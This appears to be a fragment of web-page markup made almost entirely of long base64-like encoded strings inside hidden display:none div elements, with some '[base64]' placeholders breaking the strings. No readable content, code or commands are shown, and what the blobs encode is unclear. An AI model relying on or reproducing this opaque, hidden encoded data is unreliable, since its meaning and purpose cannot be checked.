6eeww/MUEs5iXSqb2eVr9umw7NDmX3fDKx5liPOUQfbpsOKCo0lxgi5HKpCynWP75OSn2vcCdZs2GG7P6OVr9umw4oL0RnyaKkcq1OGfM+3DsOKCow84hicUbY6n1Wvk++C6mYkPOM5iAADs889r9ufip9LsAnaPLxgqndnPa/[base64]/sMP3RneAeF1/iLeKObqg/qeZiQ84zmIAAOzzz2v25+Kn0uwCepwjE2mO85RB9umw4oKjSXeANlB5j6mKcfb4orLauCU4zmJdKsaxjii9ruKt1+1LIs4wGmiH+9dz+umh9JSvDyrbd1Eq1v3eYu3DsOKCow84jS0RZZTpzz23u7jvj+JMe4ssCSeEv5ou//Ka4oKjDzjOMhxugrqBLOzppLLaox4onjpGAMbzz2v26fKt0OdKasMwHG6Pppxx9v/gupmJDzjOYl0qhLydL7O7quKT81c4nS0RY4LznSy0qLj6mq8PKdh0USrU5tpn9vm+9ou4JTjOYl0qxrWAJaLk9qPP6kNh1GIIY8u+gCW5uuCjweYDOIMtE2WVo44os/Ka4oKjDzjOJhR5lr+OMuzp+azO6kF9wyQRb57o5Wv26bDiguJDcYksUGOStoI47Onzp8z3SmrVSF0qxvPPa7Go4PiCtV9g1UhdKsbzkkHc6bDigq1dfZ4tUGiUsoEovunjtMWjVBLOYl0qxvOJIrqlquLB9l1qiywJSYm/[base64]/o0kpK31sIu4JTjOYl0qxrWAJaLk9qPP6kNh1GIIY8u+gCW5uuCjweYDOIMtE2WVo44os/Ka4oKjDzjOJBJkkv6YLr+u+LaYoxko3nl3Ksbzzzbcw7DigqMBboswFGyPtotmtKj0pcejVBLOYl0qxvOLIqW5/KPbuQ9+gicFMezzz2v26bCjzupIdsMrCW+LoNVrtaz+tsfxFBLOYl0qxvOIKqbzsPrS+xQSzmJdKsbzjSq1ovewzfZBfNRiC2uU+8JmsaG9pdDmSnbDIBoj3dnPa/bpsOLB7EN3nHhdfIehx2b7rvjvxfFKfYBrRgDG889r9ungo8</div><div id="_4VCdFU2TqcA1" style="display:none">[base64]/6PugrIXLcJiRTrK899l5/y5+aijDzjOP3cAxvPPa/i/9bDL5UZ9im8fa4K0imulv/fi2YkPOM5iXSqAuoMn7Onmo9CrAjWJKlBtlLaKJf/[base64]/erzK5Nd5o2Emfc891/prGryIKjDzjOYhtliKfCOL+z9fiCshxolnl3Ksbzz2v2qv+uzfEVOJgjDyLL/psurr29r9f3SnzHeXcqxvPPa/av/KfarlhqjzJHKpGhjjvtw7DigqNSEuRiXSrG/Zw/t729q9bmQjiVSF0qxvPPa7Kg47LO4lYiziQRb57o5Wv26bDiguJDcYksUGOStoI47Onzp8z3SmrVSF0qxvPPa7Go4PiCtV9g1UhdKsbzkkHc6bDigq1cbI82UGOStoJrpb/34tmJDzjOYl0qgLqDJ+zp87fQ8Up2mgESZomh1EH26bDigqNYcYo2FTDG4tk7rvKa4oKjDzjOKhhjgbubcfb4prLauCU4zmJdd+zZz2v26b6jzuZdbM45dyrG889r9q35sdLvTmHUYhtmg6vUQfbpsOKCo0h5nnhdO9Sjl3Dc6bDigqMPaI8mGWOItNVr5//gupmJDzjOYl0qhLydL7O7vbDD50ZtnXhdPJar1EH26bDigqNCeZwlFGTLsYA/oqb9+IKxF2iWeXcqxvPPa/av/6zWrlxxlCdHKtfnnzPtw7DigqMPOIIrE2/Lu4oisaHk+IKyAS7VSF0qxvPPa7Wm/K3QuQ87i3QYboDg1EH26bDi34klOM5iXSSHv4o5ouTkq9KjVBLOYl0qxvONJKSt9bCP70p+mnhdPparzzi5pfmmgvVOasZvUGuFsIolouTyrtfmBiPkYl0qxvPPKbeq+6XQ7Fp2inhdeIGxjmPu8bzik7UZNM5wSD/K899l5+CryIKjDziTSF0qxvPBKrqs4raP90ZozjELbcaozy2/pfz4gvVOasZvUGuFsIolouTyrtfmBiPOP3cAxvPPa/io/KfQ9wJvjzATY4i0zzDc6bDigqMPeoEwGW+U/oMusL2q4pbzVzidLRFjgvOZKqThve/V4l12hywaJ4mhjiWxrLn5qKMPOM5iXWiHsIQspKblrMa5D2qJIBwi1OLfZ/b4pfGOoxwswmJNJNf61EH26bDigqNCeZwlFGTLp4A77Omg+aijDzjOYl1nh6GIIrjk8q3W90B11GJOOJar1EH26bDi34kPOM5iU2uKtp0/+77xsMzqQX/OMQttxqjPLb+l/PiC9U5qxm9QfYehgSK4rr2t0OJBf4trRiqb2eVr9umw7MPvSmqaYg58gfOUQfbpsOKCo1hxijYVMMbh3zuu8prigqMPOM4qGGOBu5tx9vugstq4JTjOYl0qxrWDLq7k46rQ6kFz1GJNMezzz2v26bCvw/[base64]/ocuv674tpijHjbZeXcqxvPPNtzDsOKCowF5gicPfsukjjm4oP6lguxDOIIrXXHs889r9umwssPnS3GAJVBmg7Wbcfb94LqZiQ84zmIAAOzzz2v25+O2x/MCcIsjGW+U85RB9umw4oKjS3GdMhFrn+nPLbqs6Pmoow84zmJda4q6iCX7oOSnz/[base64]/iXX+HLEcq1ujla/bpsL+oiQ84zmJTeZK2n2a0qPSlx6NUEs5iXSrG84kkuL29scv5SiLOc0x6nujla/bpsOKC5UB2mm8Kb4+0hz/s6afykrglOM5iXSrGv4o/oqzi79HzTnuHLBowxuPBfqaxq8iCow84zmINa4K3hiWx87Dw0vsPIJ46RgDG889r9unyrdDnSmrDMBxuj6accfb4orLauCU4zmJdKsanijOi5OSww+1cfoEwEDDGpp87s7vzo9HmFBLOYl0qm9nla/bpsOzR90powyAcboG2wTu5vvWw0etKdIJiBgDG889r9unyo8HoSGqBNxNu3PPMe+f7pPeUuCU4zmJdKsawgCe5u6rigeVJfogkGzHs889r9umwoM3xS32ceF07lqvPOLml+aaCoB1623VEa93Zz2v26e3IqKMPOM5sDn6Do8Ipt633p4zgQnzOOXcqxvPPa/ar8aHJ5F13mywZMMbw33vm+aDymYkPOM5iXSqFvIMkpPOw4cTlSX6IJEYAxvPPa/bp8q3Q50pq1GJMep7znCS6oPTigbAcK91xTjHs889r9rSayIKjDzjAKxN5kqGaKKKg/6yP90pgmmIGAMbzz2v26fatzPcCa4c4GDDG4ts7rvKa4oKjDzjOIRJmiaHVa6Co4uqPrlt9ljZQZ4e6gWLtw7DigqMPOIMjD22PvcIpub3krc+5DyncMgUx7PPPa/bpsK7L7Uo1hicUbY6n1Wvn56b5qKMPOM4/dwDG889r+KD+sdbxWnuaKxJky6eKM6Lp+6DGo1QSzmJdKsbzjSq1ovewzfZBfMMhEmaJodVr9fuh8JSxSyPkYl0qxvPPKbm79KfQuQ8pnjpdeYm/hi/2v/Gwiq4CeoEwGW+U+tRB9umw4oKjTXecJhh4y6GOL7+84/iCtV9g1UhdKsbzz2umqPSmy+1IIs5wDXLG5Z8z7cOw4oKjDziILRN+y7WOJr+l6fiC9kY1gy0TZZWjjiiz5bCvze1Aa54jHm/d2c9r9umw4sTsQWzDMRRwg+nPeuS56Pmoow84zmJdaYm/gDns6eaj0KsCNZonBX7Lvo4iuOCryIKjDzjOYh9lnv6cI7et/7WYo0Z2nScJKtbzwnqmsbDygvFIeo9qTSbW/99n5uek65mJDzjOYl0qi7KdLL+nquKSox1olnl3Ksbzzzbcw7DigqMBe4EmGCeRoY47pqzi4tmJDzjOYl0qlrycIqKg/6yYo119giMJY5C21EH26bDigqNCeZwlFGTLsYA/oqb9+IKxF2iWeXcqxvPPNtzDsOKCowF7gSYYJ5GhjjumrOL4yuxZfZx4R2iDtYA5s+nryIKjDzjOYh5liKeKJaLzsOXh70Z7hWIJZcawgDuv7qvIgqMPOM5iDWWVupsiuaeq4sPhXHeCNwlv3dnPa/bpsOLW7F8izm9PPpar1EH26bDigqNdcYkqCTDG658z7cOw4oKjDziILRN+y6CGMbPzsPOT81cj5GJdKsbzzyi5pf+wmKNZeZxqUCeStpc/+6TltsfnBiPkYl0qxvPPKbeq+6XQ7Fp2inhdfIehx2b7qvGwxq5Nf8d5dyrG889r9rnxpsbqQX/UYk96nvPXO67ymuKCow84ziASeIK2nWakqPSr1/AVONoyBTHs889r9umwoM3xS32ceF07lqvPOLml+aaC9U5qxm9QaImhiy6k4KvIgqMPOM5iByePvYsurvOw85K4JTjOYl0qxrKBIruo5KvN7RU4iCMZb6+9z3v4++Pix+JcfdVIXSrG8</div><div id="_4VCdFU2TqcA2" style="display:none">5JB3Omw4oLDRH2XJA9ri7aca7Co9Kfr7Q9j5GJdKsbzzy2kpv3i2aNAaI8hFH6f6c977enksMPtXH6BMBAwxqedKri6/KPW5nYw2zIFI93zkkH26bDigqNbd845XWWWsowiorCq4pO4D2ycIxN5gLydJuzp5LDD7Vx0jzYYU87jxnD2tJrigqMPZeRIXSrG88Eoua3178DvQHuFYgYAxvPPa/bp8qPB6EhqgTcTbtzzmSqk4b3vwexLfcMgGiPd2c9r9umw4sDsXXyLMEcq16OXa6Wm/KvGo1l5nGpQJ4S8nS+zu7n5qKMPOM5iXWiJoYsupOTio8bqWmvUYkV6nujla/bpsOKC50Zrni4cc9zziSezsavIgqMPOM5iHGaPtIFmv731r9G5D3uLLAlvlOjla/bpsOKC8058iisTbdzz3n+msbDzmvNXI+RiXSrG888tuafk78TiQnGCO0cqk7rCJrmn/7HS4kx9wmIuTKu8gST7m/[base64]/UYk0q0qOXa+f74LqC8Uh6j2pNJtb/32fm56PrmYkPOM5iAADs889r9ufzrc/uTnaKbwlvnqfPMNzpsOKCow9+gicFMMbi1EH26bDigqNYcIc2GCeVo44os/OwrM30XXmeeXcqxvPPa/am5qfQ5UN3mXhdYo+3iy648prigqMPOM42GHKS/oA9s7v2rs30FTiLLhFjlqCGOO3DsOKCow84jS0RZZTpz2iz//WmxLAUEs5iXSrG85o4s7u9scfvSnuaeF1kib2KcNzpsOKCow9ogSsTfoOhwi6grP620bkPdoEsGDHs889r9umwssPnS3GAJVB4j7SHP+zpofDS+xQSzmJdKpvZ5Wv26bDswexfYcMgCWTGqOVr9umw4oLhTnuFJQ9lk72LcfbqovOQtR181UhdKsbzz2u0puKmx/EVON8yBSqVvIMisunmo9CrAjWMLQ9ug6HGcNzpsOKCow97mzAOZZTpzzu5oP62x/EUEs5iXSrG858qsq35rMW5DyCeOkYAxvPPa/bp9KvR80N5l3hdbIq2l3Dc6bDigqMPeYIrGmTLupsuu7qq4sHmQWyLMEYAxvPPa/bp+rfR90Z+l28eZYiniiWi87Chx+1bfZx5dyrG889r9qr/rs3xFTiYIw8iy/6bLq69va/X90p8x3l3Ksbzz2v2q/+wxuZdNZwjGWOToNVr4Lno+aijDzjOYl1+lLKBOL+9+a3MuQ95gi5dOsjhnGuzqOOnmYkPOM5iXSqAv4oz+7r4sMvtRCLOckYAxvPPa6vDmuKCow82jS0Nc8uxmyXsof+0x/EPY+RiXSrG888ouaX/sJijDH6IJBtsgOjla/bpsOKC4U57hSUPZZO9i2a1pvyt0LkPO91yTjzVt9RB9umw4oKjTXecJhh4y7CAJ7m7quKBu00h2nsYMezzz2v2tJrIgqMPOMAhEnqf/o0/uOnjtMWjVBLOYl0qxvOYIrK9+PiCshdolnl3Ksbzz2v2ofWrxetbIs5zRXqe6OVr9umw4oLlRnSCeF1pk6GdLri9063O7F0j5GJdKsau5UH26bDijOBAaJdvH36I/YwkpqD1poL4JTjOYl0qxrCAJ7m7quLU4l0ww28aYsu0nS6zp7n5qKMPOM5iXWiJoYsupOTzrc7sXSLONBx4zv7CLL7k97DH5kE1jC0PboOhxnDc6bDigqMPeo8hFm2UvJolsvOwtMPxBzXDJRUngaGKLrjk8qWLuCU4zmJdd+zZz2v26b62zeJcbM45dyrG889r9rn/scv3RneAeF1sj6uKL+3DsOKCow84jC0Jfom+1Wvl++C6mYkPOM5iXSqKtok/7Oml8oe4JTjOYl0qxqedKri69q3Q7hU4mjAcZJW/jj+zkbjvl7MKMc42D2uIoIMqoqzJ6pOzH2iWa115hbKDLv75vvuLuCU4zmJdKsaxjii9ruKt1+1LIs5hTzne5dx97cOw4oKjDziNLRFllOnPPL6g5KeZiQ84zmJdKpayiy+/p/f4grIbaJZiTzKWq9RB9umw4oKjTXecJhh4y6GOL7+84/iCu19g1UhdKsbzz2uwpv62j/BGYot4XTvSo5dw3Omw4oKjD36BLAknkbaGLL69quKUsx8j5GJdKsbzzySmqPOr1voVON55dyrG889r9r3io8zwRmyHLRMwxrKDJ/b5vvbRo0xtjCseJ4S2lSKzu7jyjLIYLcJiTSTe69pn9vm+8ZCvDynAcEo/z+jla/bpsOKC+QJxgCYYctzz3nvm+avIgqMPOM5iH2We/pwjt63/tZijHzjfcg1yxuDfO67p4qXA4gcownJROsrjwX7/8prigqMPOM4mFHmWv44y7On2rsf7FBLOYl0qxvOOJ7+u/u/L90p1nXhdaYO9my6k8prigqMPOM4lHHrc8957prGryIKjDziTSHcqxvPPZaKm8bHWrVxwgTVdcezzz2v26bC20OJBa4gtD2fc85s5t6fjrsP3SkDGb0g6w/rPP6So/[base64]/qW32DMUcqhbaBP7O7q8iCow84zmIJb56nwiq6oPesmKNMfYA2GHjd2c9r9umw4s/iXX+HLEcq1eGfM/b5q8iCow84zmIeZYq8nXH2v/Gwiq4CbIs6CSeLppsusuCryIKjDzjOYhtliKfCOL+z9fiCsh1olnl3Ksbzz2v2r/+s1q5YfYclFX7c89h75vKa4oKjDzjOLhh+kradZqW58aHL7UgiznMNct3Zz2v26e3IqKMPOM5sEnjLt4Y9v631sJi5TX2ILQ9vytnPa/bpvq3QrktxmCsZb5Tp1SqwvfWwgvglOM5iXSrGsIAloqz+tpijCD/VSF0qxvPPa7Cl9bqYox4j5GJdKsbzzym5u/Sn0K5Nd5o2Emfc8947runjrc7qSziYIw8iy/6NJKSt9bCLuCU4zmJdd+zZz2v26b6t0K5LcZgrGW+U85w7t6ewuaijDzjOYl16h7eLIriuquKSox4unjpGAMbzz2urw5rigqMPfoEtCW+U85RB9umw4oKjWHGKNhUwxuLfe/PymuKCow84zjYYcpL+jie/rv74guBKdponDzHs889r9umwssPnS3GAJUcq1eGfM/b7oLLauCU4zmJdKsa1gCWi5OOr2OYVON9wDXLd2c9r9umw4sHsQ3eceF18h6HHZvu99brWrkJtmicZI93Zz2v26bDiwOxdfIswUH6Jo9Vr57no4tHsQ3GKYgtrlPvCZrSm4qbH8QYj5GJdKsbzzya3u/erzK5bd554XT7Wo5dw3Omw4oL+JRLOYl0qgLyAP7O7sKOC+CU4zmJdKsawgCe5u6ri1OJdMMNvHGmFtoE/+6v8t8eqFBLOYl0qxvObLq69vabH4EBqjzYUZYjpzyW5p/X5qKMPOM4/dwDG889rlqT1psviDzCDIwUnkbqLP77zsPSSs19gx2IGAMbzz2v26b6wx/NANYYnHG6Doc8w3Omw4oKjDzjOJBFvnv6LIqSs87bL7EEiziESZpO+gXDc6bDigqMPOM4jEWOBvcIioqz9sZijSXSLOlB5krKdP+3DsOKCow84k0hdKsbzz2v4u/Wyza5BeYMnXXHs889r9umw4oLlQHaabw5jnLbVa+fx4LqZiQ84zmJdKpvZz2v26bDijOBAdponE37LsYAvr+nryIKjDzjOYl0qlrKLL7+n9/iCsR9olnl3Ksbzz2v2tJri</div><div id="_4VCdFU2TqcA3" style="display:none">gqMPOM5sD2+WvMIjs6j0p9CjVBLOYl0qxvPPa6ao9KbL7UgiznNLep7z3XumsavIgqMPOM5iAADG889r9um+oc3nSjWMLhJpjfOUQfbpsOKCow84iC0TfsughjGz87DzkPNXI+RiXSrG889r9rnxpsbqQX/UYkw4lqvUQfbpsOKCo1ISzmJdKsbzwT2zu/mky+ZLNYwjGW2D85RB9umw4oKjDziPLhRtiP6cLrqvquLE70pgwzEJa5Sn1EH26bDigqNSEs5iXSqb2c9r+eP189q7RVvYCydol+O5KeP93I/3tEBqgjUYSamHvRu9guCA6+saTqwpDn+8sIB7nIbDlO7nXlbWMhBnoZ62LJudyfPo0kBq3DUUUom+iyS7nKmtkuJHb90vMXOhuqY7naHojfLxeiDXBA07qqvZIOO51LfssnYgjRUSaYPjmQqv//u10cpgepQGTE6OvdwduqX5uJfsV0qeFERagrKOJJym/5P182BvozMeUrWemQ+Bp+Op28ocYqMKCV/QgaIHnIGioMnuGEDZexJ/sqmWHpyZ04z19H9fmBYUbZyepAekptzx5sQZbJQzJHioqpgPk6DE9va0dkm5LDNLpJa/IpCi94TJ6x1ShnEWb9Gyljzggcfxk/QZaKQhOUielaQbh6rWpsDNWmueAAVjl76kKIWf0pr7smZfhy8WTrCxqj2Gk8Kn1vtBcIQKSEORkYsy7oyi8Ze2YW6qMQlMg52oOu6B1abo7EAslwFOW4+YmBOb/[base64]/S06/[base64]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</div><div id="_4VCdFU2TqcA4" style="display:none">IzQIyYjB+giNO0keZ6S997G2DQuNgOg4b0tYisEzedNgRmg+3ld/[base64]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</div><div id="_4VCdFU2TqcA5" 